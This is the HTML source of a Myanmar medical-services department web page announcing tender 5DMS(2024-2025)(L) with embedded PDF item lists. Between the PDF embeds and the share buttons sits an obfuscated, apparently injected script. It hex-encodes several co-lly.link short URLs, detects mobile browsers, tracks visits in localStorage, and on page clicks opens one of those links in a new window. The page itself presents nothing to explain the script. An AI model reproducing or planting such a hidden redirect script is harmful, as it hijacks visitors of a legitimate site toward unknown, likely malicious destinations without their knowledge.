		<a href="http://www.doms.gov.mm/" class="custom-logo-link" rel="home"><img width="99" height="96" src="https://i0.wp.com/www.doms.gov.mm/wp-content/uploads/2023/02/cropped-cropped-cropped-cropped-cropped-domslogo1-e1718787681432.png?fit=99%2C96" class="custom-logo" alt="" decoding="async" srcset="https://i0.wp.com/www.doms.gov.mm/wp-content/uploads/2023/02/cropped-cropped-cropped-cropped-cropped-domslogo1-e1718787681432.png?w=99 99w, https://i0.wp.com/www.doms.gov.mm/wp-content/uploads/2023/02/cropped-cropped-cropped-cropped-cropped-domslogo1-e1718787681432.png?resize=45%2C45 45w" sizes="(max-width: 99px) 100vw, 99px" /></a>	</div>

			<nav class="site-navigation" aria-label="Main menu">
			<ul id="menu-primary" class="menu"><li id="menu-item-8546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8546"><a href="http://www.doms.gov.mm/">မူလစာမျက်နာ</a></li>
<li id="menu-item-2300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2300"><a href="http://www.doms.gov.mm/category/news/">သတင်းများ</a>
<ul class="sub-menu">
	<li id="menu-item-7704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7704"><a href="http://www.doms.gov.mm/category/news/vip/">VIP သတင်းများ</a></li>
	<li id="menu-item-8884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8884"><a href="http://www.doms.gov.mm/category/%e1%80%8c%e1%80%ac%e1%80%94%e1%80%81%e1%80%bd%e1%80%b2/">ဌာနခွဲသတင်းများ</a></li>
	<li id="menu-item-7702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7702"><a href="http://www.doms.gov.mm/category/news/states-regions-news/">တိုင်းနှင့်ပြည်နယ်သတင်းများ</a></li>
	<li id="menu-item-4883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4883"><a href="http://www.doms.gov.mm/states-and-regions-news/">တိုင်း/ပြည်နယ်သတင်း</a></li>
</ul>
</li>
<li id="menu-item-10310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10310"><a href="http://www.doms.gov.mm/centralhospitals/">ဗဟိုအဆင့်ဆေးရုံကြီးများ</a></li>
<li id="menu-item-10499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10499"><a href="http://www.doms.gov.mm/sr/">တိုင်းနှင့်ပြည်နယ်ဆေးရုံကြီးများ</a></li>
<li id="menu-item-9796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9796"><a href="http://www.doms.gov.mm/category/news/hospital_news/">ပြည်သူ့ဆေးရုံသတင်းများ</a>
<ul class="sub-menu">
	<li id="menu-item-7706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7706"><a href="http://www.doms.gov.mm/category/announcement/announcemt_from_hospitals/">ဆေးရုံကြေညာချက်များ</a></li>
	<li id="menu-item-8900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8900"><a href="http://www.doms.gov.mm/opdlist/">ပြင်ပလူနာအချိန်ဇယားများ</a></li>
	<li id="menu-item-8613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8613"><a href="http://www.doms.gov.mm/hospitals-lists/">Hospitals Lists</a></li>
	<li id="menu-item-2965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2965"><a href="http://www.doms.gov.mm/publicaccesscenters/">အရေးပေါ်ဖုန်းနံပါတ်များ</a></li>
</ul>
</li>
<li id="menu-item-2516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2516"><a href="http://www.doms.gov.mm/about-us/">ဌာနအကြောင်း</a>
<ul class="sub-menu">
	<li id="menu-item-11550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11550"><a href="http://www.doms.gov.mm/%e1%80%8c%e1%80%ac%e1%80%94%e1%80%81%e1%80%bd%e1%80%b2%e1%80%99%e1%80%bb%e1%80%ac%e1%80%b8/">ဌာနခွဲများ</a></li>
</ul>
</li>
<li id="menu-item-8055" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-8055"><a href="http://www.doms.gov.mm/category/announcement/">အမိန့်/ကြေညာချက်များ</a>
<ul class="sub-menu">
	<li id="menu-item-7705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7705"><a href="http://www.doms.gov.mm/category/announcement/transfer-order/">အပြောင်းအရွှေ့/ရာထူးတိုး</a></li>
	<li id="menu-item-7347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7347"><a href="http://www.doms.gov.mm/category/announcement/scholarship/">ပညာတော်သင်</a></li>
	<li id="menu-item-8054" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8054"><a href="http://www.doms.gov.mm/category/announcement/tender/">တင်ဒါ</a></li>
	<li id="menu-item-8840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8840"><a href="http://www.doms.gov.mm/category/announcement/%e1%80%a1%e1%80%9c%e1%80%af%e1%80%95%e1%80%ba%e1%80%81%e1%80%b1%e1%80%ab%e1%80%ba%e1%80%85%e1%80%ac/">အလုပ်ခေါ်စာ</a></li>
</ul>
</li>
</ul>		</nav>
	</header>

<main id="content" class="site-main post-10045 post type-post status-publish format-standard has-post-thumbnail hentry category-tender">

			<div class="page-header">
			<h1 class="entry-title">တင်ဒါအမှတ်-5DMS(2024-2025)(L) တင်ဒါခေါ်ယူခြင်း</h1>		</div>
	
	<div class="page-content">
		
<div class="wp-block-file"><object class="wp-block-file__embed" data="http://www.doms.gov.mm/wp-content/uploads/2024/04/Website-Table-5DMS-2024-2025L.pdf" type="application/pdf" style="width:100%;height:600px" aria-label="Embed of Website-Table-5DMS-2024-2025L."></object><a id="wp-block-file--media-6f655b8e-cfc2-4820-a457-023b75affb39" href="http://www.doms.gov.mm/wp-content/uploads/2024/04/Website-Table-5DMS-2024-2025L.pdf">Website-Table-5DMS-2024-2025L</a><a href="http://www.doms.gov.mm/wp-content/uploads/2024/04/Website-Table-5DMS-2024-2025L.pdf" class="wp-block-file__button wp-element-button" download aria-describedby="wp-block-file--media-6f655b8e-cfc2-4820-a457-023b75affb39">Download</a></div>



<div class="wp-block-pdf-viewer-block-standard" style="text-align:left"><div class="uploaded-pdf"><a href="http://www.doms.gov.mm/wp-content/uploads/2024/04/Item-lists-for-5DMS_2024-2025L.pdf" data-width="" data-height=""></a></div></div>



<div class="wp-block-file"><object class="wp-block-file__embed" data="http://www.doms.gov.mm/wp-content/uploads/2024/04/Item-lists-for-5DMS_2024-2025L.pdf" type="application/pdf" style="width:100%;height:600px" aria-label="Embed of Item-lists-for-5DMS_2024-2025L."></object><a id="wp-block-file--media-018bf4e7-a432-4d1c-8840-091be8553406" href="http://www.doms.gov.mm/wp-content/uploads/2024/04/Item-lists-for-5DMS_2024-2025L.pdf">Item-lists-for-5DMS_2024-2025L</a><a href="http://www.doms.gov.mm/wp-content/uploads/2024/04/Item-lists-for-5DMS_2024-2025L.pdf" class="wp-block-file__button wp-element-button" download aria-describedby="wp-block-file--media-018bf4e7-a432-4d1c-8840-091be8553406">Download</a></div>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x4b\x77\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x78\x64\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x6b\x41\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4e\x67\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x68\x59\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x50\x45\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x51\x6e\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x56\x6a\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x76\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-10045" class="share-twitter sd-button share-icon" href="http://www.doms.gov.mm/2024/04/25/%e1%80%90%e1%80%84%e1%80%ba%e1%80%92%e1%80%ab%e1%80%a1%e1%80%99%e1%80%be%e1%80%90%e1%80%ba-5dms2024-2025l-%e1%80%90%e1%80%84%e1%80%ba%e1%80%92%e1%80%ab%e1%80%81%e1%80%b1%e1%80%ab%e1%80%ba%e1%80%9a/?share=twitter" target="_blank" title="Click to share on Twitter" ><span>Twitter</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-10045" class="share-facebook sd-button share-icon" href="http://www.doms.gov.mm/2024/04/25/%e1%80%90%e1%80%84%e1%80%ba%e1%80%92%e1%80%ab%e1%80%a1%e1%80%99%e1%80%be%e1%80%90%e1%80%ba-5dms2024-2025l-%e1%80%90%e1%80%84%e1%80%ba%e1%80%92%e1%80%ab%e1%80%81%e1%80%b1%e1%80%ab%e1%80%ba%e1%80%9a/?share=facebook" target="_blank" title="Click to share on Facebook" ><span>Facebook</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>
		
			</div>

	<section id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/04/25/%E1%80%90%E1%80%84%E1%80%BA%E1%80%92%E1%80%AB%E1%80%A1%E1%80%99%E1%80%BE%E1%80%90%E1%80%BA-5dms2024-2025l-%E1%80%90%E1%80%84%E1%80%BA%E1%80%92%E1%80%AB%E1%80%81%E1%80%B1%E1%80%AB%E1%80%BA%E1%80%9A/#respond" style="display:none;">Cancel reply</a></small></h2><form action="http://www.doms.gov.mm/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='10045' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section>

</main>

	<footer id="site-footer" class="site-footer">
	</footer>


	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"http:\/\/www.doms.gov.mm\/2024\/04\/25\/%e1%80%90%e1%80%84%e1%80%ba%e1%80%92%e1%80%ab%e1%80%a1%e1%80%99%e1%80%be%e1%80%90%e1%80%ba-5dms2024-2025l-%e1%80%90%e1%80%84%e1%80%ba%e1%80%92%e1%80%ab%e1%80%81%e1%80%b1%e1%80%ab%e1%80%ba%e1%80%9a\/":10045};
	</script>
				<script src='http://www.doms.gov.mm/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&#038;ver=132249e245926ae3e188' id='jetpack-photon-js'></script>
<script id='pdf-viewer-block-scripts-js-before'>
var pdfViewerUrl = "http://www.doms.gov.mm/wp-content/plugins/pdf-viewer-block/inc/pdfjs/web/viewer.html";
</script>
<script src='http://www.doms.gov.mm/wp-content/plugins/pdf-viewer-block/public/js/pdf-viewer-block.js?ver=6.2.6' id='pdf-viewer-block-scripts-js'></script>
<script defer src='https://stats.wp.com/e-202604.js' id='jetpack-stats-js'></script>
<script id='jetpack-stats-js-after'>
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'174142340',post:'10045',tz:'6.5',srv:'www.doms.gov.mm',j:'1:12.6.3'} ]);
_stq.push([ "clickTrackerInit", "174142340", "10045" ]);
</script>
<script src='https://c0.wp.com/c/6.2.6/wp-includes/blocks/file/view.min.js' id='wp-block-file-view-js'></script>
<script src='https://c0.wp.com/c/6.2.6/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script id='sharing-js-js-extra'>
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
</script>
<script src='https://c0.wp.com/p/jetpack/12.6.3/_inc/build/sharedaddy/sharing.min.js' id='sharing-js-js'></script>
<script id='sharing-js-js-after'>
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
</script>

</body>
</html>
